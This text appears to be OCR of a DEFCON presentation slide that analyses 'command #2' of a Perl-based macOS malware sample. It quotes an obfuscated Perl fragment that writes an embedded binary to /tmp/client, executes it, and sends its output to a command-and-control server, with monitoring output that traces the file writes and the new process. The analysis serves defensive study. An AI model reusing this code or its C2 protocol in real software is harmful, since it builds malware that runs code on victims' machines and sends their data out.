 DEFCON
COMMAND #2
via /tmp/client
#command 2
elsif ( $D == 2 ) {
my ($Z, $C) = (J 1);
if (!$O && V(v2 . $Z) &&
defined($C = E(4)) &&
defined($C = E(unpack 'V', $C)))
{
G v2 . Z($C);
}
}
command #2
J(): recv byte(s)
V(): exec embedded binary
E(): read byte(s) from proc
G(): send data to c&c server
relevant subroutines
direction size value
recv 1 byte commmand, 2
recv 1 bytes ?
send 1 byte command, 2
send variable ?
command #2's protocol
cmd #2, 0
# sudo fs_usage -w -f filesystem | grep perl
open F=5 /private/tmp/client perl5
lseek F=5 <SEEK_CUR> perl5
write F=5 B=0x2000 perl5
write F=5 B=0x11e8 perl5
close F=5 perl5
file i/o & process events
# procMonitor
new process:
pid=3237
path=/private/tmp/client
args=none
ancestors=(1, 3233)
args (cmd,?)
via stdin